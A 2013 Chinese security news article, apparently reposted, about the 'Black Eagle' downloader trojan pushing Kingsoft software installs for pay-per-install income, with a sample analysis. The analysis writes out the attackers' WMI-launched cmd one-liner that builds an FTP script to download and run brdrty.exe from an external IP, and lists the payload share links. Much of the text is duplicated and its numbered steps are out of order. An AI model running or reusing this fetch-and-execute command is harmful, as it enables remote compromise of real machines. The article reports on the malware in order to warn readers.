电脑无故多出金山毒霸?实为“黑鹰”病毒作怪

发布时间:2013-03-15 18:10:54作者:知识屋

近日,针对媒体披露金山猎豹浏览器借病毒推广一事,金山联盟于2月26日发布公告,承认情况属实并承诺严肃处理。然而在公告发布一周后,有网友发现金山软件病毒推广愈演愈烈,并对截获的名为“黑鹰”的下载者病毒进行了分析,证实包括金山毒霸、金山卫士、金山浏览器等多款软件借病毒推广,金山的“严打”公告真实性也因此遭到严重质疑。

图1:最新发现的黑鹰病毒捆绑推广金山软件

图1:最新发现的黑鹰病毒捆绑推广金山软件

经安全工程师分析,黑鹰病毒主要针对存在弱密码的计算机进行攻击,在进入用户电脑后,黑鹰病毒就会自动下载并安装推广软件,其中就包括金山毒霸,金山卫士,猎豹浏览器,无极影音,6080游戏,Dushow美女视频合集等(图1)。在用户电脑的直接表现就是,桌面上凭空出现多款软件。

图2:用户桌面上出现的这些软件系木马自动安装

图2:用户桌面上出现的这些软件系木马自动安装

此前,在国内多家媒体报道的重压之下,金山联盟承认病毒推广问题存在,但将责任推给参与推广的联盟会员的做法被网民认为诚意不足。但目前看来,金山公告只是掩人耳目。业内分析表示,“一个金山猎豹浏览器有效安装是0.4元,金山毒霸是0.5元,酷屏是0.2元。病毒制造者也看准了金山背后腾讯和百度两大金主。”

目前,尽管金山“静默安装器”、“软件捆绑静默包URL”等推广方式非常隐蔽,但还是被愤怒的网民揪了出来,有网友在微博上愤怒的质问金山:“你一个杀毒厂商,和病毒木马蛇鼠一窝算怎么回事儿,回头就卸载了金山的所有产品”。

由于该木马主要通过扫描135端口弱口令的方式寻找攻击目标,所以安全专家建议网民应提高安全防范意识,使用卡巴斯基、360、Nod32等具备弱口令防护功能的专业安全软件提高电脑安全防护能力。

附:“黑鹰病毒”样本分析:





1、黑客对一个网段进行135端口扫描,对存在弱口令的计算机尝试使用wmi进行远程登录,一旦登录成功,即可远程执行指令。攻击成功后,黑客会通过wmi启动一个cmd.exe,执行如下指令,下载这个下载者木马并执行:

/c @echo open 198.52.101.98>>log.dat&@echo 123>>log.dat&@echo 123>>log.dat&@echo bin>>log.dat&@echo get brdrty.exe>>log.dat&@echo bye>>log.dat&@ftp -s:log.dat&del log.dat&brdrty&brdrty.exe&brdrty.exe黑客的ftp服务器如下:

2、木马启动之后,会访问一个百度空间的地址(http://hi.baidu.com/sese9/item/94484a423762eae31e19bc9b),获取要下载程序的数据。

2、木马启动之后,会访问一个百度空间的地址(http://hi.baidu.com/sese9/item/94484a423762eae31e19bc9b),获取要下载程序的数据。



3、下载者木马从从中抓取网页的代码:

3、下载者木马从从中抓取网页的代码:

4、下载者从网页中分离下载链接数据:

4、下载者从网页中分离下载链接数据:

5、拿到这些数据之后,和百度网盘的链接组合(http://pan.baidu.com/share/link?shareid=),拼装成一个完整的下载地址,下载者中拼装数据的代码:

5、拿到这些数据之后,和百度网盘的链接组合(http://pan.baidu.com/share/link?shareid=),拼装成一个完整的下载地址,下载者中拼装数据的代码:

6、拼装好的链接,对应的文件:

6、拼装好的链接,对应的文件:

7、下载者被捕获时下载的文件有;

7、下载者被捕获时下载的文件有;

9、下载者中准备下载文件的代码:

9、下载者中准备下载文件的代码:

10、下载者木马在安装程序

10、下载者木马在安装程序

经安全工程师分析,黑鹰病毒主要针对存在弱密码的计算机进行攻击,在进入用户电脑后,黑鹰病毒就会自动下载并安装推广软件,其中就包括金山毒霸,金山卫士,猎豹浏览器,无极影音,6080游戏,Dushow美女视频合集等(图1)。在用户电脑的直接表现就是,桌面上凭空出现多款软件。

此前,在国内多家媒体报道的重压之下,金山联盟承认病毒推广问题存在,但将责任推给参与推广的联盟会员的做法被网民认为诚意不足。但目前看来,金山公告只是掩人耳目。业内分析表示,“一个金山猎豹浏览器有效安装是0.4元,金山毒霸是0.5元,酷屏是0.2元。病毒制造者也看准了金山背后腾讯和百度两大金主。”

目前,尽管金山“静默安装器”、“软件捆绑静默包URL”等推广方式非常隐蔽,但还是被愤怒的网民揪了出来,有网友在微博上愤怒的质问金山:“你一个杀毒厂商,和病毒木马蛇鼠一窝算怎么回事儿,回头就卸载了金山的所有产品”。

由于该木马主要通过扫描135端口弱口令的方式寻找攻击目标,所以安全专家建议网民应提高安全防范意识,使用卡巴斯基、360、Nod32等具备弱口令防护功能的专业安全软件提高电脑安全防护能力。

附:“黑鹰病毒”样本分析:

1、黑客对一个网段进行135端口扫描,对存在弱口令的计算机尝试使用wmi进行远程登录,一旦登录成功,即可远程执行指令。攻击成功后,黑客会通过wmi启动一个cmd.exe,执行如下指令,下载这个下载者木马并执行:

/c @echo open 198.52.101.98>>log.dat&@echo 123>>log.dat&@echo 123>>log.dat&@echo bin>>log.dat&@echo get brdrty.exe>>log.dat&@echo bye>>log.dat&@ftp -s:log.dat&del log.dat&brdrty&brdrty.exe&brdrty.exe黑客的ftp服务器如下:

http://pan.baidu.com/share/link?shareid=358748&uk=2601362769

http://pan.baidu.com/share/link?shareid=358749&uk=2601362769

http://pan.baidu.com/share/link?shareid=358750&uk=2601362769

http://pan.baidu.com/share/link?shareid=358751&uk=2601362769

http://pan.baidu.com/share/link?shareid=358752&uk=2601362769

http://pan.baidu.com/share/link?shareid=358753&uk=2601362769

http://pan.baidu.com/share/link?shareid=360563&uk=2601362769

8、分别对应的有金山毒霸,金山卫士,金山浏览器,无极影音,6080游戏,Dushow美女视频合集等。http://pan.baidu.com/share/link?shareid=358749&uk=2601362769

http://pan.baidu.com/share/link?shareid=358750&uk=2601362769

http://pan.baidu.com/share/link?shareid=358751&uk=2601362769

http://pan.baidu.com/share/link?shareid=358752&uk=2601362769

http://pan.baidu.com/share/link?shareid=358753&uk=2601362769

http://pan.baidu.com/share/link?shareid=360563&uk=2601362769

(免责声明:文章内容如涉及作品内容、版权和其它问题,请及时与我们联系,我们将在第一时间删除内容,文章内容仅供参考)

知识阅读

软件推荐

更多 >-

106月15日病毒播报:“通犯”变种fuqy和“毒它虫”变种

2011-06-21

-

2

oobechk.exe,oobechk.exe是什么文件

-

3

win32.Alman.NAB病毒专杀

-

4

小心敲诈者病毒乱改Windows密码

-

5

史上最牛的10大计算机病毒

-

6

06月18日病毒播报:“友好客户”变种ajsn和“G波”变种

-

7

怎样追踪并查杀局域网ARP病毒

-

8

Excel表格狂闪是“幽灵病毒”作怪

-

9

http://big5.china.com/gate/big5/goo.gl/My9rr 这是盗QQ密码网

-

10

“嘉兴市交通学校”、“山东农机化”等网站被挂马